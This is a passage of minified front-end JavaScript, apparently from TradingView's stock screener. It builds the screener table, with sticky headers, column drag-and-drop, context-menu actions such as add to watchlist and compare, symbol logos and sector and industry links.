growth_fy","total_revenue_yoy_growth_ttm"]);function ki(e,t){return!!t.title&&(t.title.toLowerCase()!==t.shortTitle?.toLowerCase()||function(e){return Ci.has(e)}(e))}var xi=o(841958),Ti=o(872799);function Ei(e,t){const o=setInterval((()=>{const i=document.querySelector(e);if(i){clearInterval(o);new ResizeObserver(t).observe(i),t()}}),20)}var Mi=o(586240),Fi=o(744404);const Ai=parseInt(Mi["size-sticky-symbol-header-height"]);function Di(e){const{$toolbar:t}=e,o=t.outerHeight(),i=e.table.$stickyHeader,n=document.querySelector(".js-sticky-symbol-header-container")?64+Ai:64;function r(t){const r=t||Fi(document).scrollTop(),{isSticky:s,upperScrollLimit:a,bottomScrollLimit:l}=function(t){const r=e.table._$emptyMessage?e.table._$emptyMessage.outerHeight():0,s=e.$content.offset().top+e.$content.outerHeight(),a=r||48,l=e.$content.offset().top-n-o,c=s-a-n-o-i.outerHeight();return{isSticky:t>=l&&t<=c,bottomScrollLimit:c,
upperScrollLimit:l}}(r);if(s)return"sticky";return Math.abs(l-a)<20||r<a?"absolute":"bottom"}function s(){const o=r(),n=(0,oo.isRtl)()?e.$content.offset().left-Fi(window).scrollLeft():e.$content.offset().left,s=e.$content.width(),a=Fi(e.table._table).width(),l=function(t){const o=It.breakpoints.tablet,i=r();if(Fi(window).width()>o)return"absolute"===i?{left:"",right:""}:{left:t,right:""};const n=e.$content.scrollLeft();if((0,oo.isRtl)()){const t=e._getResizerBridgeWidth();return"absolute"===i?{left:"",right:n}:{left:"",right:t+n}}return{left:t-n,right:""}}(n),c={left:n,width:s},d={...l,width:a};if(t.css({left:"",right:""}),i.css({left:"",right:""}),"absolute"===o)return t.css({width:s}),void i.css(d);t.css(c),i.css(d)}function a(e){t.css({top:e});const n=e+o;i.css({top:n})}const l=function(){let e=Fi(document).scrollTop(),l=r(e);return()=>{const c=Fi(document).scrollTop(),u=r(c);if("bottom"===u){d(u);return a(e+n-c),void(l="bottom")}if(l!==u){if(d(u),"absolute"===u)return t.css({top:0}),i.css({top:o}),s(),void(l="absolute");"sticky"===u&&(s(),a(n),e=c,l="sticky")}}}();function c(){s(),l()}function d(e){const o="absolute"===e;t.toggleClass("tv-screener-toolbar--markets_absolute",o),i.toggleClass("tv-screener-sticky-header-wrapper--markets_absolute",o),t.toggleClass("tv-screener-toolbar--markets_sticky",!o),i.toggleClass("tv-screener-sticky-header-wrapper--standalone_sticky",!0),i.toggleClass("tv-screener-sticky-header-wrapper--markets_sticky",!o)}const u=function(){let e;return()=>{clearTimeout(e),e=setTimeout(c,0)}}();document.addEventListener("scroll",(function(){l(),(0,oo.isRtl)()&&s()}),{passive:!0}),e.$content[0].addEventListener("scroll",s),window.addEventListener("resize",u),Ei(".widgetbar-wrap",s),Ei(".tv-screener-table",s),d(r()),c()}function $i(e){const{$before:t=null,$appendTo:o=null,$dropdownContainer:i=null,beforeMakingSelectPopup:n=()=>{},makeSelectPopup:r,afterMakingSelectPopup:s=()=>{},afterSelectPopupAppend:a=()=>{}}=e,l={$dropdownContainer:i};n();const{$wrap:c,$button:d,$dropdownContent:u}=r(l);return s(c,d,u),(t||o)&&(t?c.insertBefore(t):c.appendTo(o),a(c,d,u)),d}var Pi,Li=o(137674),Ii=o(149340);!function(e){e[e.Header=0]="Header",e[e.Table=1]="Table"}(Pi||(Pi={}));const Ri={[Pi.Header]:{description:"Open header context menu",prepend:!1},[Pi.Table]:{description:"Open context menu",prepend:!0}};function Bi(e,t,i){return async function(){const[{Action:e},{AddToWatchlistAction:t}]=await Promise.all([Promise.all([o.e(53768),o.e(34215)]).then(o.bind(o,391897)),o.e(26417).then(o.bind(o,990225))]);return{default:e,addToWatchlist:t}}().then((o=>t(e,o))).then((t=>{const o=Object.values(t);return Ri[i].prepend?function(e,t){return e._lifecycle.beforeAppendContextMenuItems(t.length>0?"bottom":void 0).concat(t)}(e.view,o):o}))}function Oi(e,t,i){const{view:n,e:r}=e;return Bi(e,t,i).then((e=>{return t=e,i=r,Promise.all([o.e(53768),o.e(34215)]).then(o.bind(o,853768)).then((({ContextMenuManager:e})=>e.showMenu(t,i)));var t,i})).then((()=>{const e=Ri[i].description;n._model.trackEvent(e)}))}
var Ni,Wi=o(507056),Vi=o(975810),Ui=o(324020),Hi=o(301393),zi=o(702008),ji=o(744404);function qi(e,t){const{view:o}=e,i=o._bridge,n=t.default,r=o._selectableList?o._selectableList.getSelectedKeys().length:1,s={...e,selectedSymbolsCount:r};if((0,Ti.isExternalWidget)(i))return{...Ki(s,n)};if((0,Ti.isScreenerPage)(i)||(0,Ti.isMarketPage)(i)){return{...0===r?Ki(s,n):{},...Xi(s,t.addToWatchlist)}}return{...Xi(s,t.addToWatchlist),...Gi(s,n),...Yi(s,n)}}function Xi(e,t){const{view:i,symbol:n,shortName:r,selectedSymbolsCount:s}=e;let a,l;0===s?(a=p.t(null,{replace:{symbolName:r}},o(206539)),l=[n]):(a=p.t(null,void 0,o(770218)),l=i._selectableList?i._selectableList.getSelectedKeys().slice(0):[]);return{addToWatchListAction:new t({label:a,disabled:!0,onExecute:()=>{(0,Vi.runOrSigninWithFeature)((()=>{const e=i._getWatchlist();e&&(e.addSymbols(l),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Ni.AddToWatchlist,"row",!0)))}),{feature:"watchList",source:"add symbol to watchlist"})},icon:zi})}}function Ki(e,t){const{view:i}=e;return["sector","industry"].includes(i._model.screener_type)?function(e,t){const{e:i}=e,n=ji(i.target).closest(".tv-screener-table__result-row").find(".tv-screener__symbol");return{openSymbolPageAction:new t({actionId:"Watchlist.OpenSymbolOverview",options:{label:p.t(null,{replace:{symbol:n.text()}},o(87294)),onExecute:()=>{window.open(n.attr("href"),"_blank"),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Ni.OpenSymbolPage,"row",!0))}}})}}(e,t):function(e,t){const{view:i,shortName:n,symbol:r}=e;return{openChartAction:new t({actionId:"Watchlist.OpenSymbolChart",options:{label:p.t(null,{replace:{symbol:n}},o(575633)),onExecute:()=>{const{applySymbol:e}=i._bridge;e&&(e(r,!0),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Ni.OpenChart,"row",!0)))}}})}}(e,t)}function Gi(e,t){const{view:i,symbol:n,shortName:r,selectedSymbolsCount:s}=e;let a,l;0===s?(a=p.t(null,{replace:{symbol:r}},o(54712)),l=[n]):(a=p.t(null,void 0,o(114227)),l=i._selectableList.getSelectedKeys());return{compareAction:new t({actionId:"Watchlist.AddSymbolToCompare",options:{label:a,onExecute:async()=>{for(const e of l)await(i._bridge.chartWidgetCollection?.activeChartWidget.value().addCompareAsOverlay(e,false))},icon:Hi}})}}function Yi(e,t){const{symbol:i,shortName:n,selectedSymbolsCount:r}=e;if(r>0)return{};return{addToTextNotesAction:new t({actionId:"Note.Create",options:{icon:Ui,label:p.t(null,{replace:{symbol:n}},o(837674)),onExecute:()=>{(0,vi.runOrSignIn)((()=>{(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Ni.AddTextNote,"row",!0)),window.widgetbar?.setPage("base"),(0,Li.createSymbolNote)(i)}),{source:"Add text note in screener"})}}})}}!function(e){e.AddToWatchlist="add_to_watchlist",e.OpenChart="open_chart",e.AddToCompare="add_to_compare",e.AddTextNote="add_text_note",e.OpenSymbolPage="open_symbol_page"}(Ni||(Ni={}));var Ji=o(251924),Qi=o(77294),Zi=o(61499),en=o(331633),tn=o(857430),on=o(348091);function nn(e){const{symbolHtml:t,logoUrl:o,symbolFirstLetter:i,size:n="xsmall"}=e
;return rn({symbolHtml:t,logoHtml:(0,tn.getCircleLogoHtml)({logoUrl:o,size:n,placeholderLetter:i,className:"tv-screener-table__logo-container"})})}function rn(e){const{logoHtml:t="",symbolHtml:o="",wrapHtmlClass:i=""}=e;return`\n\t\t<div class="tv-screener-table__symbol-container ${i}">\n\t\t\t<div class="tv-screener-table__symbol-addition"></div>\n\t\t\t${t}\n\t\t\t<div class="tv-screener-table__symbol-container-description">\n\t\t\t\t${o}\n\t\t\t</div>\n\t\t</div>\n\t`}var sn=o(849204);const an=(0,sn.getLogoUrlResolver)();function ln(e){if(e&&"null"!==e)return an.getSymbolLogoUrl(e,sn.LogoSize.Medium)}function cn(e){const{fieldsOrder:t,proSymbol:o,rowData:i,symbolHtml:n}=e,r=t.indexOf(u.LogoId);if(-1!==r){const e=i[r];return nn({symbolHtml:n,symbolFirstLetter:dn(o),logoUrl:ln(e)})}const s=t.indexOf(u.BaseCurrencyLogoId),a=-1!==s,l=t.indexOf(u.CurrencyLogoId),c=-1!==l;if(a&&c){const e=i[s],t=i[l];return function(e,t,o){return rn({symbolHtml:e,logoHtml:(0,on.getCircleLogoPairHtml)({primaryLogoUrl:t,secondaryLogoUrl:o,size:"xsmall",className:"tv-screener-table__logo-container"})})}(n,ln(e),ln(t))}if(a){const e=i[s];return nn({symbolHtml:n,symbolFirstLetter:dn(o),logoUrl:ln(e)})}if(c){const e=i[l];return nn({symbolHtml:n,symbolFirstLetter:dn(o),logoUrl:ln(e)})}return rn({symbolHtml:n})}function dn(e){return(0,Ii.shortName)(e)[0]}function un(e,t,o){return e.get(I(t,o))}var hn;!function(e){e.Bool="bool",e.FundamentalPrice="fundamental_price",e.Number="number",e.Percent="percent",e.Price="price",e.Text="text",e.Time="time"}(hn||(hn={}));const pn=["&mdash;",'<span class="tv-screener-table__cell--color-normal">—</span>'];function _n(e,t,o,i,n){if(!gn()&&!n)return"";const r=!e&&o===hn.Price||!t&&o===hn.FundamentalPrice||pn.includes(i),s=![hn.Price,hn.FundamentalPrice].includes(o);if(r||s)return"";let a;return a=o===hn.Price?e:t,`<span class="tv-screener-table__cell-currency-value">${a}</span>`}const mn="screener.showCurrencyLabel";function gn(){return n.getBool(mn,!0)}var vn=o(366619),fn=o(267562),yn=o(182951),bn=o(891250),wn=o(744404),Sn=o(744404);class Cn{constructor(e){this._setOptions(e),this._fields={},this._fieldsOrder=Array.isArray(e.fieldsOrder)&&e.fieldsOrder||[],this.fieldsOrderChange=new Ji.Delegate,this._columnsMap=new Map,this.afterFixCols=new Ji.Delegate,this._additionalColumns=[],this._hiddenColumns=0,this._throttleFixCols=(0,bo.default)((()=>{"minimized"!==(this._model._bridge.bottomToolbarMode?this._model._bridge.bottomToolbarMode.value():"normal")&&(this._unhideColumns(),this._unhideCells(),this._fixCols())}),10),this.dragStarted=new Qi.WatchedValue,this._fieldsOrderChange=!1,this._updateEmptyMessageIcon=this._updateEmptyMessageIcon.bind(this),en.watchedTheme.subscribe(this._updateEmptyMessageIcon)}_setOptions(e){this._options=e||{},this._model=this._options.model,this._defaultFormatter=this._options.defaultFormatter||(e=>e.value),this._nullFormatter=this._options.nullFormatter||(()=>"&mdash;"),this._widthChange=this._options.widthChange,this._visibilityChange=this._options.visibilityChange,
this._noDataString=this._options.noDataString,this._isUnavailableWidgetMarket=this._options.isUnavailableWidgetMarket,this._disableStickyHeader=e.disableStickyHeader}updateSortField(e,t){const o=this.getTh(e);e&&t&&o.size()&&(this.$theadRow.find(".tv-screener-table__sort--desc,.tv-screener-table__sort--asc").removeClass("tv-screener-table__sort--desc tv-screener-table__sort--asc"),o.find(".js-table-sort").empty().addClass(`tv-screener-table__sort--${t}`).append("asc"===t?yn:bn))}highlightCell(e,t,o){const i=this.$tbody[0].querySelector(`tr[data-symbol="${e}"] td[data-field-key="${t}"]`);if(i){i.classList.add("tv-screener-table__cell--highlighted");const e=i.querySelector("span");if(e){const t=o?"tv-screener-table__cell--growing":"tv-screener-table__cell--falling";e.classList.add(t)}}}flickRow(e){this.$tbody[0].querySelectorAll(`tr[data-symbol="${e}"] td`).forEach((e=>{const t=e.querySelector("span");t&&t.classList.remove("tv-screener-table__cell--growing","tv-screener-table__cell--falling")}))}_createTable(){if(this._table)return;const e=document.createElement("table"),t=["tv-data-table"];this._options.addTableClasses&&t.push(...this._options.addTableClasses),e.classList.add(...t);const o=document.createElement("colgroup"),i=document.createElement("thead"),n=["tv-data-table__thead"];this._options.addTheadClasses&&n.push(...this._options.addTheadClasses),i.classList.add(...n);const r=document.createElement("tr"),s=["tv-data-table__thead-row"];this._options.addTheadRowClasses&&s.push(...this._options.addTheadRowClasses),r.classList.add(...s);const a=document.createElement("tbody");a.classList.add("tv-data-table__tbody"),e.appendChild(o),e.appendChild(i),i.appendChild(r),e.appendChild(a),this._table=e,this._colgroup=o,this._theadRow=r,this._tbody=a,window.addEventListener("resize",(()=>this._throttleFixCols())),this._widthChange.subscribe(this,(()=>this._throttleFixCols())),this._model._bridge.bottomToolbarMode&&this._model._bridge.bottomToolbarMode.subscribe((()=>this._throttleFixCols())),this._visibilityChange&&this._visibilityChange.subscribe((e=>{e&&this._throttleFixCols()}))}_createStickyWrapper(){if(this._stickyWrapper)return;const e=["tv-data-table-sticky-wrapper"];this._options.addStickyHeaderWrapperClasses&&e.push(...this._options.addStickyHeaderWrapperClasses);const t=document.createElement("div");t.classList.add(...e);const o=this._table.cloneNode(!0);t.append(o),this._stickyWrapper=t}_createHeader(){const e=document.createDocumentFragment(),t=document.createDocumentFragment();this._disableStickyHeader||this._createStickyWrapper();for(let i=0;i<this._columnsOrder.length;++i){const n=this._columnsOrder[i];if(!this._fields[n])continue;const r=document.createElement("th");r.setAttribute("data-field",n);const s=["tv-data-table__th","tv-data-table__cell","js-tv-data-table-th",`js-tv-data-table-th-${this._esc(n)}`];if(this._options.addThClasses){const e="function"==typeof this._options.addThClasses?this._options.addThClasses(n,this._fields[n]):this._options.addThClasses;s.push(...e)}r.classList.add(...(o=s,
o.filter(Boolean)));const a="function"==typeof this._options.titleFormatter?this._options.titleFormatter(n,this._fields[n]):this._fields[n]&&(this._fields[n].content||this._fields[n].title)||n;a instanceof wn?r.append(a[0]):r.innerHtml=a,this._setDraggable(r),t.append(r);const l=document.createElement("col");l.classList.add("js-tv-data-table-col",`js-tv-data-table-col-${this._esc(n)}`),e.append(l)}var o;kn(this._colgroup),kn(this._theadRow);const i=this._fields[this._model.searchField]?this._fields[this._model.searchField].searchValue:void 0;if(this._disableStickyHeader)this._colgroup.append(e),this._theadRow.append(t),this._setSearchInput(this._theadRow,i);else{const o=this._stickyWrapper.querySelector("table"),n=o.querySelector("colgroup"),r=o.querySelector("thead tr");kn(n),kn(r);const s=e.cloneNode(!0);n.append(e),this._colgroup.append(s);const a=t.cloneNode(!0);r.append(t),this._theadRow.append(a),this._theadRowSticky=r,o.classList.add("tv-screener-table--fixed"),Sn(this._theadRow).find(".js-table-sort").remove(),this._setSearchInput(this._theadRowSticky,i)}}_setDraggable(e){const t=Sn(e);if(t.is(".js-draggable"))return;const i=Sn(this._theadRow);let n=!1;t.addClass("js-draggable").on("mousedown touchstart",(e=>{if(t.data("field")===this._model.searchField)return;e.preventDefault(),t.css({position:"relative",left:0});const r=t.offset().left;let s=r;const a=e.pageX||e.originalEvent.touches[0].pageX,l=e=>{const c=(e.pageX||e.originalEvent.touches[0].pageX)-a;if(!n){if(Math.abs(c)<10)return;Promise.all([o.e(53768),o.e(34215)]).then(o.bind(o,853768)).then((({ContextMenuManager:e})=>{null!==e.getShown()&&(n=!1,t.css("left","auto"),Sn(window).off("mousemove touchmove",l),this._onDragStop(t))})),this._onDragStart(t),t.one("click",(e=>{n&&e.stopPropagation()}))}n=!0;const d=i.offset().left,u=i.outerWidth(),h=t.outerWidth(),p=Math.max(d,Math.min(d+u-h,r+c)),_=p+h/2;let m=Sn(),g=!1;const v=t.prev();if(v.size()&&((0,oo.isRtl)()?_>v.offset().left+v.outerWidth()/2:p<=d||_<v.offset().left+v.outerWidth()/2))m=v;else{const e=t.next();if(e.size()&&!e.is(".i-hidden")){(p+h>=d+u||((0,oo.isRtl)()?_<e.offset().left+e.outerWidth()/2:_>e.offset().left+e.outerWidth()/2))&&(m=e,g=!0)}}const f=m.data("field");if(m.size()&&"name"!==f){const e=t.data("field"),o=Sn(this._colgroup).find(`.js-tv-data-table-col-${this._esc(e)}`),i=Sn(this._colgroup).find(`.js-tv-data-table-col-${this._esc(f)}`);let n=Sn(),r=Sn();this._stickyWrapper&&(n=Sn(this._stickyWrapper).find(`.js-tv-data-table-col-${this._esc(e)}`),r=Sn(this._stickyWrapper).find(`.js-tv-data-table-col-${this._esc(f)}`)),g?(o.insertAfter(i),n.size()&&r.size()&&n.insertAfter(r)):(o.insertBefore(i),n.size()&&r.size()&&n.insertBefore(r));let a=Sn(),l=Sn();this._stickyWrapper&&(a=Sn(this._stickyWrapper).find(`.js-tv-data-table-th-${this._esc(e)}`),l=Sn(this._stickyWrapper).find(`.js-tv-data-table-th-${this._esc(f)}`)),g?(t.insertAfter(m),s=t.offset().left-m[0].offsetWidth,a.size()&&l.size()&&a.insertAfter(l)):(t.insertBefore(m),s=t.offset().left+m[0].offsetWidth,
a.size()&&l.size()&&a.insertBefore(l)),this._swapCols(e,f)}t.css("left",p-s)};Sn(window).on("mousemove touchmove",l).one("mouseup touchend",(e=>{setTimeout((()=>{n=!1}),0),t.css("left","auto"),Sn(window).off("mousemove touchmove",l),n&&this._onDragStop(t)}))}))}_setSearchInput(e,t){const o=e.querySelector(".js-search-query");if(!o)return;const i=o.querySelector(".js-search-input"),n=o.querySelector(".js-input-reset");(0,Ti.isScreenerPage)(this._model._bridge)&&i.focus();const r=Boolean(t);n.classList.toggle("i-hidden",!r),r&&(i.value=t),i.addEventListener("input",(()=>{n.classList.toggle("i-hidden",0===i.value.length)}));const s=(0,Lt.default)((()=>{this._fields[this._model.searchField].searchValue=i.value,this._model.loading||this._model.update()}),400);i.addEventListener("input",(()=>s()))}_onDragStart(e){this._model.preventPrevScanRequest(),this.dragStarted.setValue(!0);const t=e.data("field"),o=this._getColByField(t);o&&(this._options.addDraggingThClasses&&e[0].classList.add(...this._options.addDraggingThClasses),this._options.addDraggingColClasses&&o.classList.add(...this._options.addDraggingColClasses))}_swapCols(e,t){const o=this._columnsOrder.indexOf(e),i=this._columnsOrder.indexOf(t);this._columnsOrder[o]=this._columnsOrder.splice(i,1,this._columnsOrder[o])[0],this._fieldsOrderChanged=!0;const n=Math.min(o,i),r=Math.max(o,i),s=this._tbody.children;for(let e=0;e<s.length;e++){const t=s[e].children,o=t[n];t[r].after(o)}const a=this._fieldsOrder.indexOf(e),l=this._fieldsOrder.indexOf(t);this._fieldsOrder[a]=this._fieldsOrder.splice(l,1,this._fieldsOrder[a])[0]}_onDragStop(e){this.dragStarted.setValue(!1);const t=e.data("field"),o=this._getColByField(t);o&&(this._options.addDraggingThClasses&&e[0].classList.remove(...this._options.addDraggingThClasses),this._options.addDraggingColClasses&&o.classList.remove(...this._options.addDraggingColClasses),this._fieldsOrderChanged&&(this.fieldsOrderChange.fire(),this._fieldsOrderChanged=!1,this._model.trackEvent(`Drag and drop ${"big"===this._options.table_style?"quotes":"non-quotes"} column`),(0,io.sendSnowPlowData)(new po(t))),this._fixCols())}_getColByField(e){return this._colgroup.querySelector(`.js-tv-data-table-col-${this._esc(e)}`)}_fixCols(){const e=Array.from(this._theadRow.children);if(0===e.length)return;this._table.classList.remove("tv-screener-table--fixed");const t=this._table.querySelectorAll("col");let o=e.map((e=>Math.floor(e.getBoundingClientRect().width)));const i="big"===this._options.table_style,n=window.innerWidth>It.breakpoints.tablet,r=this._table.parentNode.offsetWidth;let s=xn(o);if(i&&n&&s>r){do{s>r&&(o.pop(),this._hideColumn()),s=xn(o)}while(s>r);const e=Math.floor((r-s)/o.length);o=o.map((t=>t+e));const t=o.length-1,i=o[t],n=r-xn(o);o[t]=i+n}if(t.forEach(((e,t)=>{const i=o[t];i?e.style.width=`${i}px`:e.classList.add("i-hidden")})),this._stickyWrapper){const e=this._stickyWrapper,t=e.querySelector("colgroup"),i=e.querySelector("table"),n=this._colgroup.cloneNode(!0);t.replaceWith(n),i.classList.add("tv-screener-table--fixed"),
this._stickyWrapper.style.width=function(e,t){if(!((0,Ti.isMarketPage)(e._model._bridge)&&window.innerWidth>It.breakpoints.phone))return;return e._stickyWrapper.querySelectorAll("th").forEach(((e,o)=>{t[o]?e.classList.remove("i-hidden"):e.classList.add("i-hidden")})),`${Fi(e._table).width()}px`}(this,o)||`${s}px`}this._table.classList.add("tv-screener-table--fixed"),this.afterFixCols.fire()}_hideColumn(){const e=this._theadRow.children;for(let t=e.length-1;t>=0;t--){const o=e[t];if(!o.classList.contains("i-hidden")){o.classList.add("i-hidden");break}}this._hiddenColumns++}_unhideColumns(){const e=this._table.querySelectorAll("col"),t=this._theadRow.querySelectorAll("th");e.forEach(((e,o)=>{e.style.width="",e.classList.remove("i-hidden"),t[o].classList.remove("i-hidden")})),this._hiddenColumns=0}_unhideCells(){if(!this._tbody)return;this._tbody.querySelectorAll("td.i-hidden").forEach((e=>{e.classList.remove("i-hidden")}))}toggleSignals(e){const t=this._fields[e];t.displaySignal=!t.displaySignal;const o=this._columnsOrder.indexOf(e);if(-1===o)return;const i=this._tbody.querySelectorAll(`.tv-data-table__row .tv-data-table__cell:nth-child(${o+1}) .tv-screener-table__signal`);0!==i.length&&(i.forEach((e=>e.classList.toggle("i-hidden",!t.displaySignal))),this._fixCols())}get $element(){return this._createTable(),Sn(this._table)}get $tbody(){return this._createTable(),Sn(this._tbody)}get $stickyHeader(){return this._createTable(),this._createStickyWrapper(),Sn(this._stickyWrapper)}get $theadRow(){return this._disableStickyHeader?Sn(this._theadRow):Sn(this._theadRowSticky)}get additionalColumns(){return this._additionalColumns}get fieldsOrder(){return this._fieldsOrder}get columnsOrder(){return this._columnsOrder}setColumnsMap(e){this._columnsMap=e}setFields(e){this._fieldsOrder=[],this._columnsOrder=[];for(const[t,o]of Object.entries(e))this._fieldsOrder.push(t),o.skipField||this._columnsOrder.push(t);this._fields={},this._additionalColumns=[],this._fieldsOrder.forEach((t=>{this._fields[t]=e[t],e[t]&&e[t].additionalColumns&&e[t].additionalColumns.forEach((e=>{this._additionalColumns.includes(e)||this._additionalColumns.push(e)}))})),this.fieldsOrderChange.fire(),this._fieldsOrderChange=!0}update(e){this._fieldsOrderChange&&(this._unhideColumns(),this._createTable(),this._createHeader()),this.clearData(),this.append(e),this._fieldsOrderChange&&(this._fieldsOrderChange=!1),this._fixCols()}_updateEmptyMessageIcon(){if(!this._$emptyMessage)return;const e=function(){const e=en.watchedTheme.value();return e||(document.querySelector("html")?.classList.contains("theme-dark")?Zi.StdTheme.Dark:Zi.StdTheme.Light)}(),t=this._$emptyMessage.find("i"),o=e===Zi.StdTheme.Light?fn:vn;t.html(o)}_setEmptyMessage(){let e,t="";(0,Ti.isScreenerPage)(this._model._bridge)?t="tv-screener-table__empty-result--fixed":((0,Ti.isChartPage)(this._model._bridge)||(0,Ti.isExternalWidget)(this._model._bridge))&&(t="tv-screener-table__empty-result--relative"),e=this._isUnavailableWidgetMarket?p.t(null,void 0,o(838821)).format({
openLink:'<a href="https://www.tradingview.com/" target="_blank" rel="noopener" class="tv-screener-table__empty-result-link">',closeLink:"</a>"}):this._noDataString||p.t(null,void 0,o(476822)),this._$emptyMessage=Sn(`\n\t\t\t<div class="tv-screener-table__empty-result ${t}">\n\t\t\t\t<i class="js-no-results-icon"></i>\n\t\t\t\t<div class="tv-screener-table__empty-description">${e}</div>\n\t\t\t</div>\n\t\t`).insertAfter(this._table),this._updateEmptyMessageIcon(),(0,Ti.isMarketPage)(this._model._bridge)?this._fixCols():this._model._view.fixStandaloneWidth()}append(e){this._$emptyMessage&&this._$emptyMessage.remove();const t=un(this._columnsMap,"currency",this._model.selectedIntervalId),o=un(this._columnsMap,"fundamental_currency_code",this._model.selectedIntervalId),i=document.createDocumentFragment();for(let n=0;n<e.length;n++){const r=e[n];if(!Array.isArray(r.d))continue;const s=r.d[t],a=r.d[o],l=["tv-data-table__row"];if(this._options.addRowClasses){const e="function"==typeof this._options.addRowClasses?this._options.addRowClasses(r):this._options.addRowClasses;l.push(...e)}const c=[];if(this._options.addRowAttrs){const e="function"==typeof this._options.addRowAttrs?this._options.addRowAttrs(r):this._options.addRowAttrs;for(const[t,o]of Object.entries(e))c.push([t,o])}const h=document.createDocumentFragment();let p=this._hiddenColumns;for(let e=this._fieldsOrder.length-1;e>=0;--e){const t=this._fieldsOrder[e],o=this._fields[t];if(!o||o.skipField)continue;const i=un(this._columnsMap,t,this._model.selectedIntervalId),n=o.additionalColumns?o.additionalColumns.map((e=>Tn(r.d,un(this._columnsMap,e,this._model.selectedIntervalId)))):[];let l="";const c=["tv-data-table__cell"];let _;if(o.tooltip&&("function"==typeof o.tooltip?l=o.tooltip(...n,o):"string"==typeof o.tooltip&&(l=o.tooltip),c.push("apply-common-tooltip")),"price"===o.type&&n.length>=4){const e=n.slice(-4);e[2]="true"===e[2],_=mt(...e)}else _=pt(o,this._model.screener_type,!1);"name"===t&&n.push(r.s);const m=Tn(r.d,i);let g=null===m?this._nullFormatter():_&&_.format(m)||this._defaultFormatter({value:m,fieldKey:t,field:o,rowData:r,fieldsOrder:this._fieldsOrder,title:l,columnsMap:this._columnsMap});if(this._options.addCellClasses){const e="function"==typeof this._options.addCellClasses?this._options.addCellClasses({value:m,fieldKey:t,field:o}):this._options.addCellClasses;c.push(...e)}const v=o.additionalFormatter?o.additionalFormatter(...n):"";o.mutateDisplayValue&&(g=o.mutateDisplayValue(g,...n,o)),this._model.hasMarkedSymbols()&&c.push("tv-screener-table__cell--with-marker"),p>0&&(c.push("i-hidden"),p--);let f=g+v+_n(s,a,o.type,g,(0,Ti.isMarketPage)(this._model._bridge));(t===u.Name||t===u.Sector&&this._model.screener_type===d.CryptoMkt)&&(f=cn({symbolHtml:f,fieldsOrder:this._fieldsOrder,rowData:r.d,proSymbol:r.s}));const y=document.createElement("td");y.classList.add(...c),y.title=l&&"name"!==t?l:"",y.setAttribute("data-field-key",t),y.innerHTML=f,h.prepend(y)}const _=document.createElement("tr");_.classList.add(...l),c.forEach((e=>_.setAttribute(...e))),
_.append(h),this._options.onRowBuild&&this._options.onRowBuild(_,r),i.appendChild(_)}this._tbody.appendChild(i),0===this._tbody.querySelectorAll("tr").length&&this._setEmptyMessage(),this._options.onUpdate&&this._options.onUpdate()}clearData(e){if(this._tbody)if(e){const t=this._tbody.children,o=t.length;for(let i=e;i<o;i++){const o=t[e];this._tbody.removeChild(o)}}else this._tbody.innerHTML=""}setThContent(e,t){const o=this.getTh(e);o.size()&&(o.empty(),t instanceof wn?o.append(t):o.html(t),"name"===e&&this._setSearchInput(this.$theadRow[0],this._fields[e].searchValue))}setColumnTitle(e,t){const o=this.getTh(e);o.size()&&o.find(".js-head-title").text(t)}setSearchText(e){const t=this.getTh(this._model.searchField);t.size()&&t.find(".js-field-total").text(e)}getTh(e){const t=this.$theadRow;return t&&t.find(`.js-tv-data-table-th-${this._esc(e)}`)||Sn()}_esc(e){return e.replace(/[\.|]/g,"_")}}function kn(e){const t=e.children;0!==t.length&&Array.from(t).forEach((t=>e.removeChild(t)))}function xn(e){return e.reduce(((e,t)=>e+t))}function Tn(e,t){return e[t]}var En=o(898918),Mn=o(572446);const Fn={america:"usa",euronext:"europe",hongkong:"hong-kong",newzealand:"new-zealand",uk:"united-kingdom",rsa:"south-africa",srilanka:"sri-lanka"};function An(e,t,o="sector"){return e&&t?(Fn[t]&&(t=Fn[t]),`/markets/stocks-${t}/sectorandindustry-${o}/${(i=e,i.replace(/[^a-zA-Z0-9]+/g,"-").replace(/-+/g,"-").replace(/^-|-$/g,"")).toLowerCase()}/`):"/markets/stocks-usa/sectorandindustry-sector/";var i}function Dn(e){const t=e._model,o=e._bridge,i={screenerType:In(t),market:t.markets[0],utm:t.utm,largeChartUrl:t.largeChartUrl,tableStyle:o.table_style,screenerPlacement:(0,Ti.getScreenerPage)(o),openChartOnSameTab:o.open_chart_on_same_tab,bridgeBaseUrl:o.baseUrl,selectedIntervalId:t.selectedIntervalId};return e=>function(e){switch(e.fieldKey){case u.Name:return function(e){const{value:t,title:o,screenerPlacement:i,openChartOnSameTab:n}=e;if("chart"!==i){const i=Rn(e);return`<a class="tv-screener__symbol apply-common-tooltip" title="${(0,Lo.htmlEscape)(o)}" href="${(0,Lo.htmlEscape)(i)}" ${n?"":'target="_blank" rel="noopener"'}>${t}</a>`}return`<div class="tv-screener__symbol tv-screener__symbol--text apply-common-tooltip" title="${o}">${t}</div>`}(e);case u.Description:return function(e){const{value:t,screenerType:o,market:i}=e;if(["sector","industry"].includes(o)){const e=$n(t);return`<a class="tv-screener__symbol" target="_blank" rel="noopener" href="${An(t,i,o)}">\n\t\t\t\t\t\t${e}\n\t\t\t\t\t</a>`}return Pn(t)}(e);case u.Sector:return function(e){const{value:t,fieldKey:o,screenerType:i,market:n,tableStyle:r,utm:s,openChartOnSameTab:a}=e;if(i===d.CryptoMkt){const o=Rn(e);return`<a class="tv-screener__symbol" href="${(0,Lo.htmlEscape)((0,En.addUtmToUrl)(o,s))}" ${a?"":'target="_blank" rel="noopener"'}>\n\t\t\t\t\t\t${t}\n\t\t\t\t\t</a>`}if("big"===r)return Ln(t,n,o);return t}(e);case u.Industry:return function(e){const{value:t,fieldKey:o,screenerType:i,market:n,tableStyle:r}=e;if("big"===r&&i!==d.CryptoMkt)return Ln(t,n,o);return Pn(t)}(e)
